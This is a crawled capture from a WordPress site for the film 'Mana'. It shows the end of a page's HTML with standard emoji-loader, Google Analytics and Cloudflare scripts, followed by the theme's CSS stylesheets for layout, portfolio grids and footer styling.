e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.manathemovie.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-43143573-1', 'manathemovie.com');
  ga('send', 'pageview');

</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2701f5315f7644adb958d3acd9cc2a62","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 17:32:01 -->

--- FILE ---
content_type: text/css
request_url: https://www.manathemovie.com/wp-content/themes/mana/css/theme.css?ver=6.9
body_size: 2316
content:
.welcome-text, .info-box h3, .page-title, .project-title, .blog-entry-title, .flow_smart_menu li a, #footer .left, #footer .right, 
.current_language, #footer a.donate-btn, .flow_smart_menu li a span.menu-icon, .thumbnail-project-link, .header-back-to-blog-message,  .page-description,
address h2, .project-slides .project-slide-description, .project-description h2, h1, h2, h3, h4, h5, h6, 
.header-search-text, .older_entries_text, .newer_entries_text, .navigation a, .news-title, .recent-heading h2, .related-posts-title a, .related-posts-title small, .blog-entry-date, 
.element .symbol, .thank-you { font-family: "Oswald", Arial, sans-serif; font-weight:100;  }

#header .inner{ border:0; }
.welcome-text{ border-bottom: 1px solid #96958e;  border-top: 1px solid #96958e; }
.single-meta, .page-title{ border-bottom: 1px solid #96958e; }
.info-box h3{ font-size:35px; }
 .page-title, .project-title{ font-size:56px; color: #00a4a7; }
.blog-comments-icon, .project-meta{ display:none; } 
.welcome-text{ font-size:32px; padding: 30px 0 30px 0; line-height:34px;  }
.tn-grid-container-inner {padding-top: 10px;}
.blog-entry-date { color: #9f9d96; font-size:16px; font-weight:normal; }
.project-title{ margin-top:0; letter-spacing:0  }
.project-navigation{ max-width: 91%; }
.flow_smart_menu li a{ font-size: 20px; }
.flow_smart_menu li a span.menu-icon{ font-size: 20px; padding-bottom: 6px; }
.current_language{ background:none; background-color:transparent; border:0; color:#00a4a7; font-weight:100; font-size: 20px; padding: 5px 0; width: 50px; }
.current_language i{ padding-left: 5px; }
.current_language::after{ content: '';  }
.language-name, .language-name-bold{  font-weight:normal; text-transform:none; padding:8px 15px; color:#00a4a7; }
html.touch{ background:transparent url('../img/footer_back.jpg');  }
#footer{ background:#00a4a7 url('../img/footer_back.jpg'); color:#000; font-weight:100; font-size:15px; position:relative; }  
#footer .shadow { background:transparent url('../img/s.png') repeat-x; position:absolute; height:7px; top:0; left:0; right:0; z-index:1 }
#footer > .inner { position:relative; z-index:2; margin: 0 auto 25px; }
#footer .assets{ position:relative; }
#footer .assets img{ max-width:100%; display:block; }
#footer a.donate-btn{ position:absolute; right:0; bottom:0; text-decoration:none; font-size:16px; font-weight:bold; padding:5px 15px; background:#fff; color: #00a4a7; box-shadow: 0px 0px 5px 0px #000000; }
#footer a.donate-btn:hover{ text-decoration:none; background:#000; color: #fff; }
#footer > .inner > .container_12{ margin-top:10px; }
#footer a{ color:#00a4a7; }  
#footer a:hover { color:#000; }  
#footer .copyright_notice{ color:#39514c; }  
#footer .footer-social-icons a{ color:#000; filter: alpha(opacity=60); opacity:0.6; font-size: 140%; }  
#footer .footer-social-icons a:hover{ filter: alpha(opacity=100); opacity:1; }  
#footer .left{ float:left; }
#footer .right{ float:right; }
#footer .left, #footer .right { font-size: 16px; }
#footer .inner hr{ border-top:0; border-color:#7ea19a; margin: 20px auto; }
.element.width3.height2 .symbol {font-weight: 100;font-size: 450%;}
.element:hover .thumbnail-hover, .element:hover .symbol, .element:hover .name, .element:hover .categories { opacity: 0.8; }
#compact_navigation_container{box-shadow:none; }
#compact_navigation_container .inner{ border-bottom: 1px solid #bbbab2; padding-bottom:10px; }
.header-back-to-blog-message{ opacity: 1; }
a.header-back-to-blog-link { color:#000;  }
a.header-back-to-blog-link:hover .header-back-to-blog-message{ color:#00a4a7;  }
.header-back-to-blog-message, .header-search-text{  font-size:20px; margin:5px 0 0 0; }
.header-search-icon{ font-size:19px; margin: 10px 5px auto 0; }
.content-projectc{ margin-top: 75px; }
.project-title {border-bottom: 1px solid #bbbab2;padding-bottom: 20px;margin-bottom: 30px;}
.archive .archive-template-wrapper {padding-top: 60px;}
.page-title{padding-bottom: 7px;}
.single-news .single-template-wrapper {padding-top: 45px;}
.project-description{ font-size: 13px; line-height: 1.6em; width: 100%; font-weight: normal; }
.project-description p, address p{ font-weight: normal; font-size: 13px; line-height: 1.6em; margin-bottom:1.5em;  }
.project-description hr{ border-top:0; background-color:#bbbab2; }
.project-description hr+p{ margin-top:2em; }
.project-description img{  max-width:100%; }
.project-slides { margin-top: 30px; }
.blog-entry-content, .blog-entry-content p, .news-content p{font-weight: normal; font-size: 13px; line-height: 1.6em; color: #000;}
.navigation, .recent-posts-single-container + .navigation{border-top: 1px solid #96958e;}
.page-description{ font-size: 24px; border-bottom: 1px solid #96958e; }
address h2, .project-description h2 { font-size:27px; }
.project-description h3 { color: #666666; font-size: 32px; }
.alignleft {margin:0.3% 2% 1.5em 0; height:auto; }
.info-box, .project-coverslide-visible{ opacity:1; }
.project-exicon {position: absolute;right: 0;top: -7px;font-size: 48px; color:#ccc; line-height: 56px; }
.portfolio-arrowleft-normal, .portfolio-arrowright-normal{ text-indent:0; }
.portfolio-arrowleft-normal .icon, .portfolio-arrowright-normal .icon{ font-size: 30px;width: 36px;height: 40px;line-height: 40px;margin:20px auto 0;display: block;text-align: center;color:#00A4A7}
.sharing-icons a{ margin-left:10px; color:#C8C8C8; }
.archive .header-search, .single-news .header-search, .single-post .header-search, .search .header-search, .page-template.page-template-template-blog-php .header-search{ display:none; }
.single-meta .single-date{ font-weight:100; font-size:15px; color:#c8c8c8; }
.single-container, .single-container p{font-weight: normal; font-size: 13px; line-height: 1.6em; color:#000; }
.single-container img{  max-width:100%; }
.older_entries_text, .newer_entries_text, .navigation a{ font-size:28px; }
.newer_entries_icon, .older_entries_icon{ font-family:inherit; font-size:20px; }
.project-slide-image-left-cont{ width:50%; float:left; }
.project-slide-image-right-cont{ width:49%; float:right; }
.project-slide-image{margin: 0 auto 10px auto;}
.project-slide-image .project-slide-description{ opacity:0!important; background:rgb(0,164,167); background:rgba(0,164,167,0.8); font-size:28px; line-height: 58px;padding: 0 20px;left: 0;right: 0;width: auto;color: #fff; 
-webkit-transition:opacity 0.3s linear; -moz-transition:opacity 0.3s linear;-o-transition:opacity 0.3s linear;transition:opacity 0.3s linear;
}
.project-slide-image:hover .project-slide-description{ opacity:1!important; cursor:default  }
.news-image {filter: none;-webkit-filter: grayscale(0);-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-ms-transition: all 0.2s linear;-o-transition: all 0.2s linear;-webkit-transition: all 0.2s linear;}
.news-title{ text-align:center; font-size:27px; }
.news-description{ font-size:15px; text-align:center; color:#C8C8C8; font-weight:normal; }
.news-content p { text-align: center;max-width: 300px;margin: 10px auto 4em; }
.scrollbar-arrowleft-inactive, .scrollbar-arrowright-inactive{ background-image:none; }

.page-content p { color:#000; font-weight:normal; font-size:13px; margin: 0 0 1em 0; }
.grid_2 p { text-align: center; color:#000; font-weight:normal; font-size:13px;  }

.blog-entry-title{ line-height:1.2em  }
.recent-heading-container {margin: 10px auto 20px auto;padding: 15px 0;border-bottom: 1px solid #96958e;border-top: 1px solid #96958e;}
.recent-heading h2{ font-size:100%; color:#666666 }
.related-posts{ padding:0; margin-bottom:50px; background:none; }
.related-posts-home .related-posts-title{ width:30%; margin:0 3% 0 0; }
.related-posts-title a{ word-wrap: break-word;max-width: 100%;color: #000000;font-size: 200%;margin: 5px 0;text-decoration: none;}
.related-posts-title a:hover{ color:#00a4a7; }
.related-posts-title small {color: #9f9d96;font-size: 16px;font-weight: normal;  }

.mobile-menu-settings-wrapper, .mobile-menu-open-wrapper{ width:80px; }
.mobile-menu-open, .mobile-menu-settings {font-size: 35px;line-height: 48px;width: 35px; text-align:center;  }
#mobile_app_menu a{ font-size:100%; }
.mobile-menu-open-fixed .mobile_app_menu_main_wrapper #searchsubmit, .mobile-menu-open-fixed.daisho-portfolio .mobile_app_menu_main_wrapper #searchsubmit{ font-size: 28px; top:0;  }
#mobile_app_menu li a span.menu-icon{ font-family:inherit; }
.mobile_app_menu_main_wrapper .header-back-to-blog-message { font-size: 200%; }

.mobile-menu-open-fixed #mobile_app_menu .current-menu-item > a:after, .mobile-menu-open-fixed.daisho-portfolio #mobile_app_menu .current-menu-item > a:after { content: ""; }

.news-description {font-weight: 300;}
.page-description {font-size: 24px;line-height: 1.6em;}

.page-id-3889 .hide-on-donate, .thank-you{ display:none; }
.page-id-3889 .thank-you{ display:block; position:absolute; right:0; top:0; font-size:63px; filter: alpha(opacity=60); opacity:0.6; }
.page-template-content{ padding-bottom:20px; }

.recent-posts-single-container + .navigation, .navigation{ margin:0 auto; padding-bottom: 25px;  }

body.el .welcome-text, body.el .info-box h3, body.el .page-title, body.el .project-title, body.el .blog-entry-title, body.el .flow_smart_menu li a,body.el  #footer .left,body.el  #footer .right, 
body.el .current_language,body.el  #footer a.donate-btn, body.el .flow_smart_menu li a span.menu-icon, body.el .thumbnail-project-link, body.el .header-back-to-blog-message, body.el .page-description,  
body.el address h2, body.el .project-slides .project-slide-description, body.el .project-description h2, body.el h1, body.el h2, body.el h3, body.el h4, body.el h5, body.el h6 , 
body.el .header-search-text, body.el .navigation a, body.el .news-title, body.el .recent-heading h2, body.el .related-posts-title a, body.el .related-posts-title small, body.el .blog-entry-date,
body.el .element .symbol, body.el .thank-you{ font-family: 'Open Sans Condensed', 'Open Sans', Arial, sans-serif; }

body.el .info-box h3{ font-size:38px; }
body.el .page-title, body.el .project-title{ font-size:63px!important; }
body.el .welcome-text, body.el .news-title, .related-posts-title a{font-size: 30px;} 
body.el .page-description{ font-size: 24px;line-height: 1.6em;} 
body.el .project-description h3 { font-size:35px; }
body.el .blog-entry-date { font-size:18px; }
body.el .flow_smart_menu li a,body.el .current_language, body.el .header-back-to-blog-message, body.el .header-search-text{ font-size: 23px; }
body.el #footer .left, body.el #footer .right {font-size: 19px;}
body.el .thank-you{font-size: 53px;}

.related-posts-title small {font-weight: lighter;}
.project-slide-image .project-slide-description {font-size: 20px; padding: 0 20px;}

.blog-thumb {width:20%;margin-right:20px;float: left;}
.blog-excerpt{ float:left; width: 75%; }
.blog-entry-date {font-weight: 200;}

.single-container a{ color:#00a4a7; }
.page-content a:hover{ text-decoration:underline!important;  }

@media (max-width:600px) { 
	#footer .right, .page-id-3889 .thank-you{ display:none;  }  
}





--- FILE ---
content_type: text/css
request_url: https://www.manathemovie.com/wp-content/themes/mana/style.css?ver=6.9
body_size: -138
content:
/*
Theme Name:     Mana
Description:    Child theme for the daisho theme
Author:         sirTimiD
Author URI:     http://www.sirtimid.com/
Template:       daisho
Version:        0.1.0
*/

@import url("../daisho/style.css");
@import url("css/font-awesome.min.css");


.page-id-3085 .news-container{
  margin: 0 auto;
}

.recent-posts-single-container.widgetize img{
  max-width: 100%;
}
.recent-posts-single-container.widgetize{
  margin-bottom: 20px;
}

@media (max-width: 800px){
  #footer .assets img {
    margin: 0 auto;
  }

  /*#footer .left, #footer .right{
    float: none;
  }*/

  #footer .inner hr{
    margin: 10px auto;
  }

  li#text-8 .textwidget .left{
    float: none;
    text-align: center;
  }

}

--- FILE ---
content_type: text/css
request_url: https://www.manathemovie.com/wp-content/themes/daisho/css/portfolio.css?ver=6.9
body_size: 3003
content:
/**
 * 1.0 Recommended Isotope styles
 * ----------------------------------------------------------------------------
 */

.isotope-item {
	z-index: 2;
}

.isotope-hidden.isotope-item {
	pointer-events: none;
	z-index: 1;
}

.isotope,
.isotope .isotope-item {
	transition-duration: 0.8s;
}

.isotope {
	transition-property: height, width;
}

.isotope .isotope-item {
	transition-property: transform, opacity;
}

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
	transition-duration: 0s;
}

/**
 * 2.0 Infinite Scroll
 * ----------------------------------------------------------------------------
 */

/* Disable CSS transitions for containers with infinite scrolling */
.isotope.infinite-scrolling {
	transition: none;
}

#infscr-loading {
	position: absolute;
	text-align: center;
	z-index: 100;
	background: #fff;
	background: rgba(255, 255, 255, 0.9);
	padding: 20px;
	color: #222;
	font-size: 100%;
	font-weight: 700;
	border-radius: 4px;
	width: 75px;
	left: 0;
	right: 0;
	bottom: 0;
	margin: auto;
}

/**
 * 3.0 Portfolio Template
 * ----------------------------------------------------------------------------
 */

/* Welcome Text */
.welcome-text { border-bottom: 3px solid #d9dcdd; clear: both; color: #000; font: 300 50px/1.125 "Open Sans", sans-serif; margin: 0 auto; max-width: 1120px; padding: 35px 0 40px 0; text-align: center; width: 92%; }
body.daisho-classic-has-welcome-text.daisho-classic-has-slideshow .welcome-text { font-size: 25px; padding: 30px 0 35px 0; border-bottom: 0 none; }
body.daisho-classic-has-welcome-text:not(.daisho-classic-has-slideshow) .welcome-text { margin-bottom: 50px; }
.welcome-text a { text-decoration: underline; color: inherit; }

.tn-grid-container { clear: both; max-width: 1120px; width: 92%; margin: 0 auto; padding-top: 18px; }
#container { overflow: hidden; -webkit-tap-highlight-color: transparent; transition: height 0.8s; }

#options { max-width: 1120px; margin: 0 auto; padding-bottom: 18px; width: 100%; }
#options ul { margin: 0; padding: 0; list-style: none; }
#options li { float: left; margin: 0 0 0 5px; }
#options li:first-child { margin-left: 0px; }

#filters { float: right; }
	#options li a { display: block; padding: 0.35em 0.9em; color: #202020; font-weight: normal; font-size: 87.5%; font-family: Dosis, sans-serif; line-height: 1.125; text-transform: uppercase; }
	#options li a:hover { text-decoration: none; background-color: #00a4a7; color: #fff; border-radius: 12px; }
	#options li a.selected { background-color: #00a4a7; color: #fff; border-radius: 12px; font-weight: 700; }
#etc { margin-top: 4px; }
	#options #toggle-sizes a { background: url(../images/change-view.png) no-repeat top left transparent; text-indent: -9999px; width: 28px; height: 18px; padding: 0 !important; float: left; margin-right: 20px; margin-top: 3px; }
	#options #toggle-sizes a:hover { background: url(../images/change-view.png) no-repeat top right transparent; border-radius: 0px; }
	#options #toggle-sizes a:first-child { background: url(../images/change-view.png) no-repeat bottom left transparent; text-indent: -9999px; width: 28px; height: 18px; padding: 0 !important; }
	#options #toggle-sizes a:first-child:hover { background: url(../images/change-view.png) no-repeat bottom right transparent; border-radius: 0px; }
	#options #toggle-sizes a.toggle-selected { background-position: top right; }
	#options #toggle-sizes a:first-child.toggle-selected { background-position: bottom right; }
	#options #shuffle { margin-left: 0; }
	#options #shuffle a { background: url(../images/shuffle-view.png) no-repeat left top transparent; text-indent: -9999px; width: 22px; height: 18px; padding: 0 !important; float: left; margin-right: 20px; margin-top: 3px; }
	#options #shuffle a:hover { background: url(../images/shuffle-view.png) no-repeat left bottom transparent; border-radius: 0px; }
	/* SVG Version */
	.toggle-sizes-small-svg { display: none; cursor: pointer; }
	.toggle-sizes-large-svg { display: none; cursor: pointer; }
	html.mod-svg .toggle-sizes-small-svg { display: block; }
	html.mod-svg .toggle-sizes-large-svg { display: block; }
	html.mod-svg #options #toggle-sizes a { background: none repeat scroll 0 0 transparent; text-indent: 0; }
	html.mod-svg #options #toggle-sizes a:hover { background: none repeat scroll 0 0 transparent; text-indent: 0; }
		#options #toggle-sizes a svg path { fill: #d9dcdd; }
		#options #toggle-sizes a:hover svg path { fill: #a0a0a0; }
		#options #toggle-sizes a.toggle-selected svg path { fill: #a0a0a0; }
		
@media (max-width: 1240px) {
	.daisho-portfolio #container { margin: 0 auto; }
}
@media (max-width: 800px) {
	#options { display: none; }
}

/**
 * 3.1 Thumbnails
 * ----------------------------------------------------------------------------
 */

.element { cursor: pointer; float: left; overflow: hidden; position: relative; background-color: #888; color: #222; width: 220px; height: 150px; margin: 0 0 5px 0; word-wrap: break-word; }
.variable-sizes .element.width2 { width: 445px; }
.variable-sizes .element.height2 { height: 305px; }
.variable-sizes .element.width3 { width: 670px; }

.thumbnail-link { background-color: rgba(255, 255, 255, 0.01); width: 100%; height: 100%; position: absolute; opacity: 0; z-index: 50; }
.thumbnail-project-link { background-color: rgba(255, 255, 255, 0.01); width: 100%; height: 100%; position: absolute; text-indent: -9999px; z-index: 50; }

.element .thumbnail-meta-data-wrapper { overflow: hidden; left: 0; top: 0; padding: 9px 15px 0 13px; width: 100%; position: absolute; word-wrap: break-word; }
.element .symbol { color: #fff; overflow: hidden; height: 3em; font: 300 175%/1 Lato, sans-serif; width: 100%; position: relative; text-transform: uppercase; z-index: 40; }
.variable-sizes .element .symbol { font-size: 175%; }
.variable-sizes .element.width2.height2 .symbol { font-size: 350%; }
.variable-sizes .element.width3.height2 .symbol { font-size: 500%; }

.element .categories,
.element .name { position: absolute; left: 0; z-index: 40; width: 100%; max-width: 100%; padding: 0 15px; overflow: hidden; color: #fff; text-overflow: ellipsis; white-space: nowrap; }
.element .categories { font-weight: 400; font-size: 75%; font-family: Dosis, sans-serif; bottom: 10px; text-transform: uppercase; }
.element .name { font-weight: 400; font-size: 81.25%; bottom: 25px; }

.thumbnail-hover { width: 100%; height: 100%; position: absolute; z-index: 30; }
.project-img { width: 100%; z-index: 20; opacity: 0; position: absolute; transition: opacity 0.5s; -webkit-transition: opacity 0.5s; }
.project-img-visible { opacity: 1; transition: opacity 0.5s; -webkit-transition: opacity 0.5s; }
.project-thumbnail-background { width: 100%; height: 100%; position: absolute; z-index: 10; }

.element .thumbnail-hover,
.element .symbol,
.element .name,
.element .categories {
	opacity: 0;
	visibility: hidden;
	transition: opacity 0.25s ease-in-out, visibility 0s linear 0.25s;
}
.element:hover .thumbnail-hover,
.element:hover .symbol,
.element:hover .name,
.element:hover .categories  {
	opacity: 1;
	visibility: visible;
	transition: opacity 0.25s ease-in-out, visibility 0s;
}

.tn-display-meta .symbol,
.tn-display-meta .name,
.tn-display-meta .categories { opacity: 1; visibility: visible; }

@media (max-width: 700px) {
	.element .name { display: none; }
	.variable-sizes .element.width3 { width: 445px; }
	.element.width3.height2 .symbol { font-size: 375%; }
}

@media (max-width: 480px) { /* Intentionally set to 480px and not 479px to display 3 columns of thumbnails on width=480 */
	.element .name { font-size: 100%;  }
	.variable-sizes .element .symbol { font-size: 100%; }
	
	/* Thumbnail sizes on mobile devices */
	.element:not(.element-stand-alone) {
		width: 144px !important;
		height: 98px !important;
		margin: 0 0 3px 0 !important;
	}
	.element.height2 {
		height: 199px !important;
	}
	.element.width2 {
		width: 291px !important;
	}
	.element.width2.height2,
	.element.width3.height2 {
		height: 199px !important;
		width: 291px !important;
	}
	.variable-sizes .element.width2.height2 .symbol,
	.variable-sizes .element.width3.height2 .symbol {
		font-size: 200%;
	}
}

/**
 * 4.0 Project View
 * ----------------------------------------------------------------------------
 */
/* Navigation arrows */
.project-navigation,
.portfolio-arrowleft,
.portfolio-arrowright { display: none; }
.daisho-portfolio-viewing-project .project-navigation,
.daisho-portfolio-viewing-project .portfolio-arrowleft,
.daisho-portfolio-viewing-project .portfolio-arrowright { display: block; outline: 0 none; }

.project-navigation { width: 92%; max-width: 1120px; margin: auto; z-index: 205; position: fixed; right: 0; left: 0; top: 0; bottom: 0; }
	.portfolio-arrowleft,
	.portfolio-arrowright { top: 0; bottom: 0; padding: 0; margin: auto; line-height: 100px; width: 110px; height: 85px; position: absolute; cursor: pointer; background-repeat: no-repeat; background-position: center top; text-indent: -9999px; visibility: hidden; }
	.portfolio-arrowleft-visible,
	.portfolio-arrowright-visible { visibility: visible; }
	.portfolio-arrowleft:hover,
	.portfolio-arrowright:hover { text-decoration: none; }

	.portfolio-arrowleft { background-image: url(../images/news-arrow-left-active-light.png); }
	.portfolio-arrowright { background-image: url(../images/news-arrow-right-active-light.png); }
	.portfolio-arrowright,
	.portfolio-arrowright:hover	{ transition: right 200ms ease-in-out; }
	.portfolio-arrowright { right: -90px; }
	.portfolio-arrowright:hover { right: -100px; }
	.portfolio-arrowleft,
	.portfolio-arrowleft:hover { transition: left 200ms ease-in-out; }
	.portfolio-arrowleft { left: -90px; }
	.portfolio-arrowleft:hover { left: -100px; }
	
/* Project Box */
.portfolio_box { position: absolute; top: 0; left: 0; right: 0; width: 92%; max-width: 1120px; z-index: 210; opacity: 0; visibility: hidden; margin: 0 auto; padding-bottom: 20px; }
	.admin-bar .portfolio_box { top: 28px; }
	.content-projectc { margin: 0 auto; position: relative; width: 100%; margin-top: 140px; }
	.portfolio_box-visible { opacity: 1; visibility: visible; }
	.portfolio_box {
		-webkit-transition: visibility 0s linear 0.2s, opacity 0.2s linear;
		transition: visibility 0s linear 0.2s, opacity 0.2s linear;
	}
	.portfolio_box-visible {
		-webkit-transition: visibility 0s linear 0s, opacity 0.25s linear;
		transition: visibility 0s linear 0s, opacity 0.25s linear;
	}
	
		/* Project Meta */
		.project-meta { text-transform: uppercase; color: #000; position: relative; width: 100%; max-width: 700px; }
			.project-meta-col-1 { float: left; width: 310px; max-width: 310px; min-width: 310px; margin-right: 40px; }
			.project-meta-col-2 { float: left; max-width: 310px; }
				.project-meta-data { margin-bottom: 5px; font-size: 75%; }
					.project-meta-heading { float: left; font: 800 100%/1 "Open Sans", sans-serif; padding-right: 10px; width: 75px; word-wrap: break-word; }
					.project-meta-description { color: #505050; float: left; font: 400 100%/1 "Open Sans", sans-serif; width: 225px; word-wrap: break-word; }
					.project-meta-description a { text-decoration: underline; }
					@media (max-width: 950px) {
						.project-meta-col-1 { float: left; max-width: none; min-width: 0; width: 100%; margin-right: 0; }
						.project-meta-col-2 { float: left; max-width: none; min-width: 0; width: 100%; margin-right: 0; }
							.project-meta-heading { width: 135px; }
							.project-meta-description { max-width: 255px; width: 100%; }
					}	
		
		/* Sharing Icons */
		.sharing-icons { position: absolute; right: 0; top: 0; }
		.sharing-icons a { display: inline-block; text-align: center; text-decoration: none; font-family: WebSymbolsRegular; font-size: 16px; width: 16px; color: #000; position: relative; margin-left: 18px; }
		.sharing-icons a:hover { color: #000; text-decoration: none; }
		.sharing-icons a:first-child { margin-left: 0; }
		.sharing-icons-tooltip { position: absolute; bottom: -18px; left: 8px; /* half of the link width */ margin-left: -35px; width: 70px; color: #fff; font: 10px "Open Sans", sans-serif; visibility: hidden; opacity: 0;
			-webkit-transition: visibility 0s linear 470ms, opacity 450ms 20ms ease-out, bottom 450ms 20ms ease-out;
			transition: visibility 0s linear 470ms, opacity 450ms 20ms ease-out, bottom 450ms 20ms ease-out;
		}
		.sharing-icons-icon:hover + .sharing-icons-tooltip { visibility: visible; opacity: 1; bottom: -27px;
			-webkit-transition: visibility 0s linear, opacity 70ms linear, bottom 70ms linear;
			transition: visibility 0s linear, opacity 70ms linear, bottom 70ms linear;
		}
		.sharing-icons-tooltip:after { color: #fff; content: attr(data-tooltip); font: 700 10px/1.5 "Open Sans", sans-serif; display: inline-block; padding: 2px 6px; text-transform: uppercase; background-color: #000; border-radius: 4px 4px 4px 4px; }
		
		/* Project Title and Description */
		.project-title { color: #000; font: 800 1000%/0.75 "Open Sans", sans-serif; margin: 0.375em 0; text-transform: uppercase; letter-spacing: -4px; width: 100%; word-wrap: break-word; }
		.project-description { color: #000; font: 400 137.5%/1.25 "Open Sans", sans-serif; margin-bottom: 3em; width: 70%; }
		.project-description:empty { margin: 0; }
		
		/* Project Slides */
		.project-slides p { margin-bottom: 1em; }
		.project-slides .wp-caption-text { margin-bottom: 1.75em; margin-top: 10px; font-style: normal; }
		.project-slides .wp-caption-text span.caption-title { color: #000; text-transform: uppercase; font-size: 125%; font-weight: 800; line-height: 1; margin: 0 0 0.5em 0; display: block; }
		.project-slides .wp-caption-text span.caption-title + br { display: none; }
		.project-slides .wp-caption-text.superslide-caption-text { font-size: 87.5%; }
		.project-slides iframe { display: block; }
		.project-slides .mejs-container { margin-bottom: 1em; }
		
		/* Styles for [slide] shortcode - left for backwards compatibility */
		.project-slide { position: relative; clear: both; margin: 0 auto 1em auto; }
		.project-slide img { max-width: 100%; }
		.youtube_container { padding-bottom: 56.25%; position: relative; }
		.youtube_container iframe,
		.youtube_container embed { position: absolute; left: 0; top: 0; height: 100%; width: 100%; }
		.project-slides .wp-caption-text h4 { color: #000; text-transform: uppercase; font-size: 125%; font-family: "Open Sans", sans-serif; font-weight: 800; line-height: 1; margin: 0 0 0.5em 0; display: block; }
			
/* Project Background */
.project-coverslide { width: 100%; height: 100%; background-color: #fff; position: fixed; top: 0; left: 0; z-index: 200; opacity: 0; visibility: hidden;
	-webkit-transition: visibility 0s linear 0.25s, opacity 0.25s ease-out;
	transition: visibility 0s linear 0.25s, opacity 0.25s ease-out;
}
.project-coverslide-visible { opacity: 0.97; visibility: visible;
	-webkit-transition: visibility 0s linear 0s, opacity 0.25s linear;
	transition: visibility 0s linear 0s, opacity 0.25s linear;
}

@media (max-width: 1260px) {
	.portfolio-arrowleft { left: -75px; }
	.portfolio-arrowright { right: -75px; }	
	.scrollbar-arrowleft { left: -35px; right: auto; }
	.scrollbar-arrowright { right: -35px; left: auto; }
	.portfolio-arrowleft:hover { left: -80px; }
	.portfolio-arrowright:hover { right: -80px; }
}

@media (max-width: 767px) {
	.project-navigation { position: relative; margin-bottom: 25px; }
	.portfolio-arrowleft,
	.portfolio-arrowright { line-height: 1; font-size: 150%; text-transform: uppercase; color: #000; text-decoration: none; font-weight: 700; width: auto; height: auto; position: relative; cursor: pointer; background: none; text-indent: 0; left: 0; right: 0; }
	.portfolio-arrowleft:hover,
	.portfolio-arrowright:hover { left: 0; right: 0; color: #00A4A7; }
	.portfolio-arrowleft { float: left; padding: 0 0 0 20px; }
	.portfolio-arrowright { float: right; padding: 0 20px 0 0; }
	
	.portfolio-arrowleft:before,
	.portfolio-arrowright:before { position: absolute; cursor: pointer; color: #000; font-weight: 400; font-size: 18px; line-height: 1.375; font-family: WebSymbolsRegular, sans-serif; }
	.portfolio-arrowleft:before { content: "<"; left: 0; margin-right: 10px; }
	.portfolio-arrowright:before { content: ">"; right: 0; margin-left: 10px; }
	.portfolio-arrowleft:hover:before,
	.portfolio-arrowright:hover:before  { color: #00A4A7; }
}
@media (max-width: 767px) {
	.portfolio_box { position: relative; display: none; }
	.daisho-portfolio.daisho-portfolio-viewing-project .portfolio_box { display: block; top: 0; }
	.content-projectc { margin-top: 40px; }
	.project-coverslide { display: none; }
	.sharing-icons { display: none; }
}
@media (max-width: 1200px){
	.project-title { font-size: 750%; }
}
@media (max-width: 767px){
	.project-title { font-size: 500%; }
	.project-description { font-size: 100%; width: 100%; }
}
@media (max-width: 640px){
	.project-title { font-size: 275%; margin: 0.5em 0; }
}
@media (max-width: 767px){
	.project-slide .project-slide-description { display: block; background-image: none; padding: 20px 0 25px 0; position: relative; width: 100%; }
}


--- FILE ---
content_type: text/css
request_url: https://www.manathemovie.com/wp-content/themes/daisho/css/ns-isotope.css?ver=6.9
body_size: 1038
content:
/**
 * 1.0 Recommended Isotope styles
 * ----------------------------------------------------------------------------
 */

.isotope-item { z-index: 2; }
.isotope-hidden.isotope-item { pointer-events: none; z-index: 1; }
.ns-isotope,
.ns-isotope .isotope-item { transition-duration: 0.8s; }
.ns-isotope { transition-property: height, width; }
.ns-isotope .isotope-item { transition-property: transform, opacity; }
.ns-isotope.no-transition,
.ns-isotope.no-transition .item,
.ns-isotope .item.no-transition { transition-duration: 0s !important; }

/**
 * 2.0 Infinite Scroll
 * ----------------------------------------------------------------------------
 */

/* Disable CSS transitions for containers with infinite scrolling */
.isotope.infinite-scrolling {
	transition: none;
}

#infscr-loading {
	position: absolute;
	text-align: center;
	z-index: 100;
	background: #fff;
	background: rgba(255, 255, 255, 0.9);
	padding: 20px;
	color: #222;
	font-size: 100%;
	font-weight: 700;
	border-radius: 4px;
	width: 75px;
	left: 0;
	right: 0;
	bottom: 0;
	margin: auto;
}

/**
 * 3.0 Portfolio Template
 * ----------------------------------------------------------------------------
 */

.ns-isotope { clear: both; margin: 0 auto; padding-top: 18px; margin-bottom: 2em; }
